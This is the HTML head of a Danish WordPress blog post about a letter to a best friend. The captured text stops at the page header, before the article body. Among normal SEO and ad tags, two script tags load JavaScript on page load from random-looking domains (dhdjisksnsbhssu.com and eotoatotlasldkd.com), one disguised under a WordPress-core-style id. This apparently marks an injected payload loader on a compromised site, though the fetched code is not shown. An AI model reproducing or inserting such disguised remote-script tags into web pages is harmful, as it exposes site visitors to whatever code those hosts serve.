

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/venskab/til-min-bedste-ven-der-elsker-mig-for-den-jeg-er/
body_size: 14124
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Til Min Bedste Ven Der Elsker Mig For Den Jeg Er" />
<meta property="og:description" content="Jeg vil gerne takke dig for alt hvad du har gjort for mig i alle disse år, for at være min bedste ven og den søster jeg aldrig havde." />
<meta property="og:url" content="https://hendesmade.dk/venskab/til-min-bedste-ven-der-elsker-mig-for-den-jeg-er/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2022-08-19T00:35:01+00:00" />
<meta property="article:published_time" content="2019-04-01T11:03:59+00:00" />
<meta property="article:modified_time" content="2022-08-19T00:35:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Til Min Bedste Ven Der Elsker Mig For Den Jeg Er" />
<meta name="twitter:description" content="Jeg vil gerne takke dig for alt hvad du har gjort for mig i alle disse år, for at være min bedste ven og den søster jeg aldrig havde." />
<meta class="flipboard-article" content="Jeg vil gerne takke dig for alt hvad du har gjort for mig i alle disse år, for at være min bedste ven og den søster jeg aldrig havde." />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263.jpg" />
<meta property="og:image:width" content="1050" />
<meta property="og:image:height" content="700" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Til Min Bedste Ven Der Elsker Mig For Den Jeg Er</title>
	<meta name="description" content="Jeg vil gerne takke dig for alt hvad du har gjort for mig i alle disse år, for at være min bedste ven og den søster jeg aldrig havde." />
	<link rel="canonical" href="https://hendesmade.dk/venskab/til-min-bedste-ven-der-elsker-mig-for-den-jeg-er/" />
	<meta name="author" content="Emma Hansen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Emma Hansen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/venskab/til-min-bedste-ven-der-elsker-mig-for-den-jeg-er/","url":"https://hendesmade.dk/venskab/til-min-bedste-ven-der-elsker-mig-for-den-jeg-er/","name":"Til Min Bedste Ven Der Elsker Mig For Den Jeg Er","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/venskab/til-min-bedste-ven-der-elsker-mig-for-den-jeg-er/#primaryimage"},"image":{"@id":"https://hendesmade.dk/venskab/til-min-bedste-ven-der-elsker-mig-for-den-jeg-er/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263.jpg","datePublished":"2019-04-01T11:03:59+00:00","dateModified":"2022-08-19T00:35:01+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d"},"description":"Jeg vil gerne takke dig for alt hvad du har gjort for mig i alle disse år, for at være min bedste ven og den søster jeg aldrig havde.","breadcrumb":{"@id":"https://hendesmade.dk/venskab/til-min-bedste-ven-der-elsker-mig-for-den-jeg-er/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/venskab/til-min-bedste-ven-der-elsker-mig-for-den-jeg-er/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/venskab/til-min-bedste-ven-der-elsker-mig-for-den-jeg-er/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2019/04/fashion-fashionable-indoors-1894263.jpg","width":1050,"height":700},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/venskab/til-min-bedste-ven-der-elsker-mig-for-den-jeg-er/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"Til Min Bedste Ven Der Elsker Mig For Den Jeg Er"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d","name":"Emma Hansen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","caption":"Emma Hansen"},"url":"https://hendesmade.dk/author/adela/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1769021387" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1769021387" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/5506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=5506' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fvenskab%2Ftil-min-bedste-ven-der-elsker-mig-for-den-jeg-er%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fvenskab%2Ftil-min-bedste-ven-der-elsker-mig-for-den-jeg-er%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-5506 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
